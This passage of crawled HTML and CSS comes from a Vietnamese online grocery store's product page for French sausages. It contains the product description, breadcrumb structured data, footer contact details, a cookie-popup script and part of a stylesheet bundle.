auto;&quot;&gt;&lt;span style=&quot;-webkit-user-select: auto; background-color: transparent; color: rgb(80, 81, 92); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;&quot;&gt;Xúc xích Pháp Bucher CP được làm từ những nguyên liệu chất lượng, đáng tin cậy từ khâu chăn nuôi cho tới xử lý thực phẩm, là thành quả của quá trình đúc kết kinh nghiệm từ khâu chọn lựa cho tới sản xuất để ra được cây xúc xích thơm ngon, hấp dẫn, phù hợp với khẩu vị của người Việt Nam mà vẫn thể hiện được những nét đặc trưng của ẩm thực Pháp.&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 2.4; text-align: justify; background-color: rgb(255, 255, 255); margin-top: 0pt; margin-bottom: 4pt; -webkit-user-select: auto;&quot;&gt;&lt;span style=&quot;-webkit-user-select: auto; background-color: transparent; color: rgb(80, 81, 92); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;&quot;&gt;Xúc xích Pháp Bucher có thể được chế biến thành nhiều cách khác nhau như chiên, luộc, nướng, áp chảo hoặc kết hợp với các loại thức ăn khác thay cho thịt, tất cả chỉ giới hạn ở khả năng sáng tạo và đam mê ẩm thực ở bạn. Sản phẩm được đóng gói hút chân không đảm bảo an toàn, là sự lựa chọn hoàn hảo cho các bữa ăn trong ngày.&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 2.4; margin-top: 0pt; margin-bottom: 4pt; -webkit-user-select: auto;&quot;&gt;&lt;span style=&quot;-webkit-user-select: auto; background-color: transparent; color: rgb(80, 81, 92); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;&quot;&gt;Hướng dẫn sử dụng:&lt;/span&gt;&lt;span style=&quot;-webkit-user-select: auto; background-color: transparent; color: rgb(80, 81, 92); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;&quot;&gt; &lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 2.4; text-align: justify; background-color: rgb(255, 255, 255); margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 4pt; -webkit-user-select: auto;&quot;&gt;&lt;span style=&quot;-webkit-user-select: auto; background-color: transparent; color: rgb(80, 81, 92); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;&quot;&gt;Không chỉ cung cấp đầy đủ chất dinh dưỡng cho bữa ăn gia đình, Xúc xích CP với công thức chế biến đặc biệt còn mang tới hương vị thơm ngon, hấp dẫn. Sản phẩm có thể dùng trực tiếp hoặc chế biến thành nhiều món ăn khác nhau.&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 2.4; text-align: justify; background-color: rgb(255, 255, 255); margin-top: 0pt; margin-bottom: 4pt; -webkit-user-select: auto;&quot;&gt;&lt;span style=&quot;-webkit-user-select: auto; background-color: transparent; color: rgb(80, 81, 92); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;&quot;&gt;Hướng dẫn bảo quản: &lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 2.4; margin-top: 0pt; margin-bottom: 4pt; -webkit-user-select: auto;&quot;&gt;&lt;span style=&quot;-webkit-user-select: auto; background-color: transparent; color: rgb(80, 81, 92); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;&quot;&gt;Sản phẩm đã mở bao bì phải đóng lại thật kỹ và sử dụng hết trong vòng 48 tiếng. Bảo quản ở nhiệt độ 0 – 4 độ C.&lt;/span&gt;&lt;/p&gt;&lt;p style=&quot;-webkit-user-select: auto;&quot;&gt;&lt;span id=&quot;docs-internal-guid-22df6aa3-7fff-fe1e-4336-4da54a280e1e&quot; style=&quot;-webkit-user-select: auto; caret-color: rgb(0, 0, 0);&quot;&gt;&lt;/span&gt;&lt;br class=&quot;Apple-interchange-newline&quot; style=&quot;caret-color: rgb(0, 0, 0); -webkit-user-select: auto;&quot;&gt;&lt;/p&gt;",
				  "offers": {
					"@type": "Offer",
					"price": "94900.0",
					"priceCurrency": "VND"
				  }
				}
			</script>
		
				
			
				<script type="application/ld+json">
					{
						"@context": "https://schema.org/",
						"@graph": [
						{
						  "@context": "https://schema.org/",
						  "@type": "BreadcrumbList",
						  "itemListElement": [
							{
							  "@type": "ListItem",
							  "position": 1,
							  "item": {
								"name": "Trang chủ",
								"@id": "http://134.209.111.236:8069"
							  }
							}
							
							
								
								,{
								  "@type": "ListItem",
								  "position": 2,
								  "item": {
									"name": "Đồ đông lạnh",
									"@id": "http://134.209.111.236:8069/do-dong-lanh"
								  }
								}
							
								
								,{
								  "@type": "ListItem",
								  "position": 3,
								  "item": {
									"name": "TP mát",
									"@id": "http://134.209.111.236:8069/do-dong-lanh/tp-mat"
								  }
								}
							
								
								,{
								  "@type": "ListItem",
								  "position": 4,
								  "item": {
									"name": "Xúc xích Pháp 450g",
									"@id": "http://134.209.111.236:8069/do-dong-lanh/tp-mat/xuc-xich-phap-450g.html"
								  }
								}
							
							
						  ]
						}
						
					  ]
					}
				</script>
			
			
			
		
			
                </main>
                <footer id="colophon" class="site-footer footer-v2 brg-v2">
					<div class="desktop-footer container">
						<div class="footer-newsletter">
							<div class="container">
								<div class="footer-newsletter-inner" style="display:none;">
									<div class="newsletter-content"> 
										<p class="newsletter-title">Đăng ký để nhận tin mới</p>
									</div>
									<div class="newsletter-form" style="display:none;">
										<form>
											<div class="input-group">
												<input type="text" class="form-control" placeholder="Nhập địa chỉ email"/>
												<span class="input-group-btn"> 
													<button class="btn btn-secondary" type="button">Đăng ký</button> 
												</span>
											</div>
										</form>
									</div>
								</div>
							</div>
						</div>
						<div class="footer-bottom-widgets">
							<div class="container">
								<div class="footer-bottom-widgets-inner row">
									<div class="footer-contact col-md-1">
										<div class="footer-logo">
											<h5>THÔNG TIN LIÊN HỆ</h5> 
										</div>
										<div class="footer-address">
											Công ty TNHH XUẤT - NHẬP KHẨU VÀ BÁN LẺ HÀNG TIÊU DÙNG HÀ NỘI<br/>
											SĐT: 0916 542 525<br/>
											MST: 0108609950 - Sở KH&amp;DT Hà Nội Cấp Ngày 19/02/2019 (ĐKDN Sửa đổi lần thứ 10, 17/01/2023)<br/>
											<address>
												 Địa chỉ : Tầng 5, Số 51 Lê Đại Hành<br/>
												 Quận Hai Bà Trưng,
												 Thành phố Hà Nội,
												 Việt Nam <br/>
											</address>
										</div>
										<div class="BCT_image">
											<img src="/eg_website_sale_frontend/static/src/img/BCT.png" alt="" style="width: 300px;margin-left:-20px;"/>
										</div>
									</div>
									<div class="footer-bottom-widgets-menu col-md-11">
										<div class="footer-bottom-widgets-menu">
											<div class="row">
												<div class="col-md-3">
													<div class="footer-bottom-widgets-menu-inner columns-3">
														<h5>CHÍNH SÁCH</h5>
														<div class="menu-footer-menu-1-container">
															<ul class="row">
																
																
																	<li class="menu-item col-md-12">
																		<a href="/policy/giao-hang.html">
																			GIAO HÀNG
																		</a>
																	</li>
																
																	<li class="menu-item col-md-12">
																		<a href="/policy/doi-tra.html">
																			ĐỔI TRẢ
																		</a>
																	</li>
																
																	<li class="menu-item col-md-12">
																		<a href="/policy/thanh-toan.html">
																			THANH TOÁN
																		</a>
																	</li>
																
																	<li class="menu-item col-md-12">
																		<a href="/policy/dieu-kien-giao-dich-chung.html">
																			ĐIỀU KIỆN GIAO DỊCH CHUNG
																		</a>
																	</li>
																
																	<li class="menu-item col-md-12">
																		<a href="/policy/bao-mat-thong-tin-khach-hang.html">
																			BẢO MẬT THÔNG TIN KHÁCH HÀNG
																		</a>
																	</li>
																
</ul>
														</div>
													</div>
												</div>
												<div class="col-md-4">
													<h5>KẾT NỐI VỚI CHÚNG TÔI</h5>
													<div class="d-flex mt-3">
														<div class="mr-5">
															<a href="https://www.facebook.com/brgmart" target="_blank" rel="nofollow"><img class="img-fluid" src="/eg_website_sale_frontend/static/src/img/icon_facebook.png"/></a>
														</div>
														<div>
															<a href="https://www.youtube.com/channel/UC0x9I2ktc-h6K08ygFnC_dg/videos?view_as=subscriber" target="_blank" rel="nofollow"><img class="img-fluid" src="/eg_website_sale_frontend/static/src/img/icon_youtube.png"/></a>
														</div>
													</div>
												</div>
												<div class="col-md-5"> 
													<div class="footer-bottom-widgets-menu-inner columns-3">
														<div class="payment_method">
															<div class="download_app">
																<h5>TẢI ỨNG DỤNG TRÊN ĐIỆN THOẠI</h5>
																<div class="mobile_type row">
																	<div class="app_store col-md-6">
																		<img class="img-fluid" src="/eg_website_sale_frontend/static/src/img/Group395@2x.png" style="max-width:120px"/>
																	</div>
																	<div class="android_store col-md-6">
																		<img class="img-fluid" src="/eg_website_sale_frontend/static/src/img/Group400@2x.png" style="max-width:120px"/>
																	</div>
																</div>
																<div class="qr_code row">
																	<div class="app_qr_code col-md-6">
																		<img class="img-fluid" src="/eg_website_sale_frontend/static/src/img/qrcode_appstore.png" style="max-width:120px"/>
																	</div>
																	<div class="android_qr_code col-md-6">
																		<img class="img-fluid" src="/eg_website_sale_frontend/static/src/img/qrcode_google play.png" style="max-width:120px"/>
																	</div>
																</div>
															</div>
														</div>
													</div>
												</div>
											</div>	
										</div>
									</div>
								</div>	
							</div>
						  </div>
							
						</div>
					<div class="handheld-footer v1">
					<div class="handheld-widget-menu">
						<div class="columns">
							<div class="body">
								<p class="widget-title">Chúng tôi đề xuất</p>
								<div class="menu-footer-menu-1-container">
									<ul class="row">
									
										
										
											<ul class="menu-item col-md-4">
												<a href="/thit-ca">
													Thịt &amp; Cá
												</a>
											</ul>
										
											<ul class="menu-item col-md-4">
												<a href="/rau-hoa-qua">
													Rau &amp; Hoa quả
												</a>
											</ul>
										
											<ul class="menu-item col-md-4">
												<a href="/do-dong-lanh">
													Đồ đông lạnh
												</a>
											</ul>
										
											<ul class="menu-item col-md-4">
												<a href="/banh-keo">
													Bánh kẹo
												</a>
											</ul>
										
											<ul class="menu-item col-md-4">
												<a href="/do-uong">
													Đồ uống
												</a>
											</ul>
										
											<ul class="menu-item col-md-4">
												<a href="/thuc-pham-kho">
													Thực phẩm khô
												</a>
											</ul>
										
											<ul class="menu-item col-md-4">
												<a href="/nong-san">
													Nông sản
												</a>
											</ul>
										
											<ul class="menu-item col-md-4">
												<a href="/my-pham">
													Mỹ phẩm
												</a>
											</ul>
										
											<ul class="menu-item col-md-4">
												<a href="/chat-tay-rua">
													Chất tẩy rửa
												</a>
											</ul>
										
											<ul class="menu-item col-md-4">
												<a href="/giay-bong-do-gia-dung">
													Giấy, bông, đồ gia dụng
												</a>
											</ul>
										
									</ul>
								</div>
							</div>
						</div>
						
						<div class="columns">
							<div class="body">
								<p class="widget-title">Chính sách</p>
								<div class="menu-footer-menu-1-container">
									<ul class="row">
										
										
										
											<ul class="menu-item col-md-4">
												<a href="/policy/giao-hang.html">
													GIAO HÀNG
												</a>
											</ul>
										
											<ul class="menu-item col-md-4">
												<a href="/policy/doi-tra.html">
													ĐỔI TRẢ
												</a>
											</ul>
										
											<ul class="menu-item col-md-4">
												<a href="/policy/thanh-toan.html">
													THANH TOÁN
												</a>
											</ul>
										
											<ul class="menu-item col-md-4">
												<a href="/policy/dieu-kien-giao-dich-chung.html">
													ĐIỀU KIỆN GIAO DỊCH CHUNG
												</a>
											</ul>
										
											<ul class="menu-item col-md-4">
												<a href="/policy/bao-mat-thong-tin-khach-hang.html">
													BẢO MẬT THÔNG TIN KHÁCH HÀNG
												</a>
											</ul>
										
									</ul>
								</div>
							</div>
						</div>
					  </div>
<div class="handheld-footer-bar">
						<div class="handheld-footer-bar-inner">
							<div class="footer-logo"> 
							</div>
							<div class="footer-call-us">
								<span class="call-us-text">Got Questions ? Call us 24/7!</span> 
								<span class="call-us-number">0916 542 525</span>
							</div>
						</div>
					</div>
				  </div>
				  <div class="zalo-chat-widget" data-oaid="3018330290372589446" data-welcome-message="Rất vui khi được hỗ trợ bạn!" data-autopopup="0" data-width="" data-height=""></div>
          <style>
            .zalo-chat-widget {
                right: 100px!important ;
                bottom: 30px!important 
            }
          </style>
         
        <script src="https://sp.zalo.me/plugins/sdk.js"></script>
                    <div class="cookie-popup-wrap">
                      <style>
                          div.cookie-popup-wrap{
                              width: 100%; height: 100%;
                              position: fixed; background: rgba(0,0,0,0.6); top: 0;left: 0;
                              display: none;
                              z-index:999999;
                          }
                          
                          div.cookie-popup{
                            width: 300px;
                            height: 280px;
                            margin: 10% auto;
                            background-color: #fff;
                            border-radius: 10px;
                            overflow: hidden;
                            position: relative;
                          }
                          
                          div.cookie-popup .cookie-popup--head, div.cookie-popup .cookie-popup--footer{
                            padding: 10px;
                            text-align: center;
                            background: #9F1A1B;
                            margin-top: 0;
                            color: #fff;
                            font-size: 18px;
                            text-transform: uppercase;
                          }
                          div.cookie-popup .cookie-popup--footer{
                            margin-bottom: 0;
                            font-size: 14px;
                            position: absolute;
                            bottom: 0;
                            left: 0;
                            width: 100%;
                          }
                          div.cookie-popup div.cookie-popup--body{
                            padding-bottom: 50px;
                            padding: 16px;
                            font-size: 18px;
                            line-height: 35px;
                            text-align: justify;
                            color:#333333;
                          }
                          div.cookie-popup span#closepopup a{
                            text-decoration: none;
                            width: 20px;
                            height: 20px;
                            background: #fff;
                            border-radius: 30px;
                            font-weight: bold;
                            display: flex;
                            align-items: center;
                            justify-content: center;
                            position: absolute;
                            right: 5px;
                            top: 10px;
                          }
                      </style>
                        <div class="cookie-popup">
            <div class="cookie-popup--head">Thỏa thuận người dùng <span id="closepopup">×</span></div>
            <div class="cookie-popup--body">
              Xin kính mời quý khách xem "<b>Quy định về điều khoản và điều kiện giao dịch</b>" của BRG Shoping và Đăng ký tài khoản mua sắm
            </div>
            <div class="cookie-popup--footer">Trân trọng cảm ơn quý khách</div>
        </div>
                    </div>
                    <script>
                      var brgPopup = brgPopup || {};
                      brgPopup.ckName = 'brg_cookie_popup';
                      brgPopup.setCookie = function (cname, cvalue, exdays) {
                        const d = new Date();
                        d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
                        let expires = "expires="+d.toUTCString();
                        document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
                      }
                      brgPopup.getCookie = function (cname) {
                        var pattern = RegExp(cname + "=.[^;]*")
                        var matched = document.cookie.match(pattern)
                        if(matched){
                            var cookie = matched[0].split('=')
                            return cookie[1]
                        }
                        return '';
                      }
                      brgPopup.createPopup = function () {
                        let popupCk = this.getCookie(this.ckName);
                        if (popupCk == "") {
                          $('.cookie-popup-wrap').fadeIn(600);
                          this.setCookie(this.ckName, 'xxxxxxxxxxx', 30);
                        }
                      }
                      brgPopup.closePopup = function () {
                        $('body').on('click', '#closepopup', function (e) {
                          e.preventDefault();
                          $('.cookie-popup-wrap').fadeOut(600);
                        });
                      }
                      window.onload = function() {
                        brgPopup.createPopup();
                        brgPopup.closePopup();
                      }
                    </script>
				
        <div class="o_footer_copyright">
            <div class="container">
                <div class="row">
                    <div class="col-lg-6 text-muted text-center text-md-left">
                        <span>Bản quyền &copy;</span> <span itemprop="name">Công ty TNHH XUẤT - NHẬP KHẨU VÀ BÁN LẺ HÀNG TIÊU DÙNG HÀ NỘI</span>
                        
    

                    </div>
                    <div class="col-lg-6 text-right o_not_editable">
                        
    <div class="o_brand_promotion">
                Được hỗ trợ bởi <a target="_blank" class="badge badge-danger" href="http://www.odoo.com/page/website-builder?utm_source=db&amp;utm_medium=website">Hệ thống</a>,
                #1 <a target="_blank" href="http://www.odoo.com/page/e-commerce?utm_source=db&amp;utm_medium=website">Thương mại điện tử mã nguồn mở</a>.
            </div>
        
                    </div>
                </div>
            </div>
        </div>
    
        <div class="o_footer_copyright">
            <div class="container">
                <div class="row">
                    <div class="col-lg-6 text-muted text-center text-md-left">
                        <span>Bản quyền &copy;</span> <span itemprop="name">Công ty TNHH XUẤT - NHẬP KHẨU VÀ BÁN LẺ HÀNG TIÊU DÙNG HÀ NỘI</span>
                        
    

                    </div>
                    <div class="col-lg-6 text-right o_not_editable">
                        
    <div class="o_brand_promotion">
                Được hỗ trợ bởi <a target="_blank" class="badge badge-danger" href="http://www.odoo.com/page/website-builder?utm_source=db&amp;utm_medium=website">Hệ thống</a>,
                #1 <a target="_blank" href="http://www.odoo.com/page/e-commerce?utm_source=db&amp;utm_medium=website">Thương mại điện tử mã nguồn mở</a>.
            </div>
        
                    </div>
                </div>
            </div>
        </div>
    </footer>
				<div class="footer-payment brg-v2" style="background:#EAEAEA">
				  	<div class="container">
						<img class="float-right img-fluid" src="/eg_website_sale_frontend/static/src/img/payment.png"/>  
					</div> 
				</div>
			</div>
			<link type="text/css" rel="stylesheet" href="/web/content/98751-0e006ba/1/eg_website_sale_frontend.assets_frontend_below.0.css"/>
		
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDMTJWK" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
          
            </body>
        </html>
    
    
		

--- FILE ---
content_type: text/css
request_url: https://brgshopping.vn/web/content/129161-761bd79/1/web.assets_frontend.1.css
body_size: 63359
content:
.o_ace_view_editor .btn:not(.o_btn_preview).btn-info:not(:disabled):not(.disabled):active:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-info:not(:disabled):not(.disabled).active:focus, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-info.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(105, 153, 168, 0.5);} .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning{color: #212529; background-color: #f0ad4e; border-color: #f0ad4e;} .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning:hover{color: #212529; background-color: #ed9d2b; border-color: #ec971f;} .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning.focus{box-shadow: 0 0 0 0.2rem rgba(240, 173, 78, 0.5);} .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning.disabled, .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning:disabled{color: #212529; background-color: #f0ad4e; border-color: #f0ad4e;} .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning:not(:disabled):not(.disabled):active, .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning:not(:disabled):not(.disabled).active, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning.dropdown-toggle{color: #212529; background-color: #ec971f; border-color: #ea9214;} .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning:not(:disabled):not(.disabled):active:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning:not(:disabled):not(.disabled).active:focus, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(240, 173, 78, 0.5);} .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger{color: #FFFFFF; background-color: #e6586c; border-color: #e6586c;} .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger:hover{color: #FFFFFF; background-color: #e1374f; border-color: #df2c45;} .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger.focus{box-shadow: 0 0 0 0.2rem rgba(230, 88, 108, 0.5);} .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger.disabled, .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger:disabled{color: #FFFFFF; background-color: #e6586c; border-color: #e6586c;} .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger:not(:disabled):not(.disabled):active, .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger:not(:disabled):not(.disabled).active, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger.dropdown-toggle{color: #FFFFFF; background-color: #df2c45; border-color: #dd213c;} .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger:not(:disabled):not(.disabled):active:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger:not(:disabled):not(.disabled).active:focus, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(230, 88, 108, 0.5);} .o_ace_view_editor :not(.input-group):not(.form-group):not(.input-group-append):not(.input-group-prepend) > .form-control{height: 34px;} .o_ace_view_editor .form-control{padding: 6px 12px; font-size: 14px; line-height: 1.5; border: 1px solid #d4d5d7; color: #555; background-color: #fff; border-radius: 0;} .o_ace_view_editor .form-control.is-invalid{border-color: #dc3545;} .o_ace_view_editor .input-group .form-control{height: auto;} .o_ace_view_editor .input-group-text{background-color: #e9ecef;} .o_ace_view_editor .was-validated .form-control:invalid{border-color: #dc3545;} .o_ace_view_editor select.form-control{-webkit-appearance: none; -moz-appearance: none; appearance: none; background: url("[data-uri] sbnM6eGxpbms9J2h0dHA6Ly93d3cudzMub3JnLzE5OTkveGxpbmsnIHdpZHRoPScyNCcgaGVpZ2 h0PScyNCcgdmlld0JveD0nMCAwIDI0IDI0Jz48cGF0aCBpZD0nc3ZnXzEnIGQ9J203LjQwNiw3L jgyOGw0LjU5NCw0LjU5NGw0LjU5NCwtNC41OTRsMC40MDYsMS40MDZsLTUsNC43NjZsLTUsLTQu NzY2bDAuNDA2LC0xLjQwNnonIGZpbGw9JyM4ODgnLz48L3N2Zz4="); background-position: 100% 65%; background-repeat: no-repeat;} .tour .popover-navigation{margin-left: 13px; margin-bottom: 8px;} .css_published .btn-danger, .css_published .css_publish{display: none;} .css_unpublished .btn-success, .css_unpublished .css_unpublish{display: none;} [data-publish='off'] > *:not(.css_options){opacity: 0.5;} @media print{a[href]:after{content: initial;}} .o_page_management_info .o_switch{padding-top: 9px;} #list_website_pages th{background-color: #7C7BAD; color: white;} #list_website_pages td, #list_website_pages th{padding: 0.45rem;} #list_website_pages td > a.fa{margin-left: 5px; color: #7C7BAD;} #list_website_pages td .text-muted{opacity: 0.5;} #list_website_pages .fa-check, #list_website_pages .fa-eye-slash{color: #17a2b8;} 

/* /website/static/src/scss/website.zoomodoo.scss defined in bundle 'web.assets_frontend' */
 .zoomodoo{position: relative; display: inline-block; *display: inline; *zoom: 1;} .zoomodoo img{vertical-align: bottom;} .zoomodoo-flyout{position: absolute; z-index: 100; overflow: hidden; background: #FFF; top: 0; width: 100%; height: 100%;} .zoomodoo-flyout img{max-width: 500%;} .zoomodoo-hover .zoomodoo-flyout{left: 0;} .zoomodoo-next .zoomodoo-flyout{left: 100%;} 

/* /website_form/static/src/scss/website_form.scss defined in bundle 'web.assets_frontend' */
 .o_website_form_flex{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap;} .o_website_form_flex_item{flex-basis: 33%;} @media (max-width: 991.98px){.o_website_form_flex_item{flex-basis: 50%;}} @media (max-width: 767.98px){.o_website_form_flex_item{flex-basis: 100%;}} .o_website_form_field_hidden{display: none;} .editor_enable .o_website_form_field_hidden{display: block; opacity: 0.5;} .editor_enable .s_website_form .form-field select{pointer-events: none;} .o_website_form_required .col-form-label:after, .o_website_form_required_custom .col-form-label:after{content: ' *';} #editable_select.form-control{height: 100%;} .form-field input[type=file].form-control{height: 100%;} 

/* /website_mail/static/src/css/website_mail.scss defined in bundle 'web.assets_frontend' */
 .js_follow[data-follow='on'] .js_follow_btn, .js_follow[data-follow='off'] .js_unfollow_btn{display: none;} 

/* /website_rating/static/src/scss/website_rating.scss defined in bundle 'web.assets_frontend' */
 .o_website_rating_static{color: #FACC2E;} .o_website_rating_card_container{} .o_website_rating_card_container .o_message_counter{color: #495057;} .o_website_rating_card_container table.o_website_rating_progress_table{width: 100%; overflow: visible;} .o_website_rating_card_container table.o_website_rating_progress_table .o_website_rating_table_star_num{min-width: 30px;} .o_website_rating_card_container table.o_website_rating_progress_table .o_website_rating_select[style*="opacity: 1"]{cursor: pointer;} .o_website_rating_card_container table.o_website_rating_progress_table .o_website_rating_table_progress{min-width: 120px;} .o_website_rating_card_container table.o_website_rating_progress_table .o_website_rating_table_progress > .progress{margin-bottom: 5px; margin-left: 5px; margin-right: 5px;} .o_website_rating_card_container table.o_website_rating_progress_table .o_website_rating_table_progress .o_rating_progressbar{background-color: #FACC2E;} .o_website_rating_card_container table.o_website_rating_progress_table .o_website_rating_table_percent{text-align: right; padding-left: 5px; font-size: 0.75rem;} .o_website_rating_card_container table.o_website_rating_progress_table .o_website_rating_table_reset .o_website_rating_select_text{visibility: hidden;} .o_rating_star_card{margin-bottom: 5px;} .o_rating_star_card .stars{display: inline-block; color: #FACC2E; margin-right: 15px;} .o_rating_star_card .stars i{margin-right: -3px; text-align: center;} .o_rating_star_card .stars.enabled{cursor: pointer;} .o_rating_star_card .rate_text{display: inline-block;} 

/* /website_sale/static/src/scss/website_sale.scss defined in bundle 'web.assets_frontend' */
 .oe_product{border: 1px solid rgba(100, 100, 100, 0.2);} .oe_website_sale ul ul{margin-left: 1.5rem;} .oe_website_sale .o_payment_form .card{border-radius: 4px !important;} .oe_website_sale .address-inline address{display: inline-block;} .oe_website_sale table#cart_products tr td, .oe_website_sale table#suggested_products tr td{vertical-align: middle;} .oe_website_sale table#cart_products{margin-bottom: 0;} .oe_website_sale table#cart_products td:first-child, .oe_website_sale table#cart_products th:first-child{padding-left: 15px;} .oe_website_sale h1[itemprop="name"], .oe_website_sale .oe_product_cart form h5{word-wrap: break-word;} @media (max-width: 767.98px){.oe_website_sale .td-img{display: none;}} @media (min-width: 1200px){.oe_website_sale .toggle_summary_div{max-width: 400px;}} .o_alternative_product{margin: auto;} .oe_product{position: relative;} .oe_product .oe_product_image{position: absolute; left: 15px; right: 15px; top: 15px; bottom: 55px; text-align: center;} .oe_product .oe_product_image img{max-width: 100%; max-height: 100%; margin: auto; position: absolute; top: 0; left: 0; bottom: 0; right: 0; z-index: 4;} .oe_product section{position: absolute; left: 0; right: 0; bottom: 0; overflow: hidden; padding: 0 15px 0 10px; min-height: 56px; border-top: 1px solid rgba(255, 255, 255, 0.2); background: rgba(255, 255, 255, 0.75); z-index: 5;} .oe_product .product_price{bottom: 0;} .oe_product .oe_product_cart{position: relative; width: 100%; height: 100%;} .oe_product .oe_subdescription{font-size: 0.8em; overflow: hidden; margin-bottom: 10px;} .oe_mycart .input-group-addon{padding-left: 6px; padding-right: 6px;} .oe_product.oe_image_full .oe_product_image{left: 0; right: 0; top: 0; bottom: 0;} .oe_product.oe_ribbon_promo .ribbon-wrapper{display: block;} .oe_product .ribbon-wrapper{display: none; width: 85px; height: 88px; z-index: 5; overflow: hidden; position: absolute; top: 0; right: 0;} .oe_product .ribbon{font: bold 15px Sans-Serif; color: white; text-align: center; transform: rotate(45deg); position: relative; padding: 7px 0; left: -5px; top: 15px; width: 120px; cursor: default;} #products_grid > table tr:not(:first-child) > td{height: 100%;} #products_grid.col-lg-12 > table > tbody > tr > td:empty, #products_grid.col-lg-9 > table > tbody > tr > td:empty{height: 0;} #products_grid.col-lg-12 .oe-height-1{height: 75px;} #products_grid.col-lg-12 .oe-height-2{height: 150px;} #products_grid.col-lg-12 .oe-height-4{height: 300px;} #products_grid.col-lg-12 .oe-height-6{height: 450px;} #products_grid.col-lg-12 .oe-height-8{height: 600px;} #products_grid.col-lg-9 .oe-height-1{height: 70px;} #products_grid.col-lg-9 .oe-height-2{height: 140px;} #products_grid.col-lg-9 .oe-height-4{height: 280px;} #products_grid.col-lg-9 .oe-height-6{height: 420px;} #products_grid.col-lg-9 .oe-height-8{height: 560px;} #products_grid .oe_product.oe_grid .oe_subdescription{max-height: 40px;} @media (min-width: 992px){#products_grid.col-lg-12 .oe-height-1{height: 95px;}#products_grid.col-lg-12 .oe-height-2{height: 190px;}#products_grid.col-lg-12 .oe-height-4{height: 380px;}#products_grid.col-lg-12 .oe-height-6{height: 570px;}#products_grid.col-lg-12 .oe-height-8{height: 760px;}#products_grid.col-lg-12 .oe_product.oe_grid .oe_subdescription{max-height: 70px;}#products_grid.col-lg-9 .oe-height-1{height: 72px;}#products_grid.col-lg-9 .oe-height-2{height: 144px;}#products_grid.col-lg-9 .oe-height-4{height: 288px;}#products_grid.col-lg-9 .oe-height-6{height: 432px;}#products_grid.col-lg-9 .oe-height-8{height: 576px;}} @media (min-width: 1200px){#products_grid.col-lg-12 .oe-height-1{height: 125px;}#products_grid.col-lg-12 .oe-height-2{height: 250px;}#products_grid.col-lg-12 .oe-height-4{height: 500px;}#products_grid.col-lg-12 .oe-height-6{height: 750px;}#products_grid.col-lg-12 .oe-height-8{height: 1000px;}#products_grid.col-lg-9 .oe-height-1{height: 95px;}#products_grid.col-lg-9 .oe-height-2{height: 190px;}#products_grid.col-lg-9 .oe-height-4{height: 380px;}#products_grid.col-lg-9 .oe-height-6{height: 